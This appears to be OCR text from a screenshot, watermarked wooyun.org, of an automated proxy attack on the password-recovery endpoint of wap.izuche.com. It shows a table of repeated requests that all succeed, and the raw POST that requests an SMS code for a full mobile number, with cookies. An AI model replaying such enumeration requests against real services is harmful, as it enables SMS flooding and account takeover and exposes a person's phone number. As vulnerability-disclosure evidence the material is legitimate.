 Request Payload Status Error Timeout Length Commen
256 1680 200 283
452 1876 200 283
899 2323 200 283
922 2346 200 283
986 2410 200 283
1271 2695 200 283
1339 2763 200 283
1500 2924 200 283
1528 2952 200 283
1620 3044 200 283
1825 3249 200 283
1971 3395 200 283
3048 4472 200 283
Request Response
Raw Params Headers Hex
POST /HandlerFile/ActionCustomers.ashx HTTP/1.1
Host: wap.izuche.com
Content-Length: 33
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://wap.izuche.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Linux; U; Android 5.1; zh-cn; MI PAD 2 Build/LMY47I)
XiaoMi/MiuiBrowser/2.1.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://wap.izuche.com/FindPass.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,en-US;q=0.8
Cookie: Hm_lvt_53dbd835c40cd34ecc13bbaaedc2f5db=1462866600; Hm_lpvt_53dbd835c4
Connection: close
www.wooyun.org
mobile=13910021876&action=getcode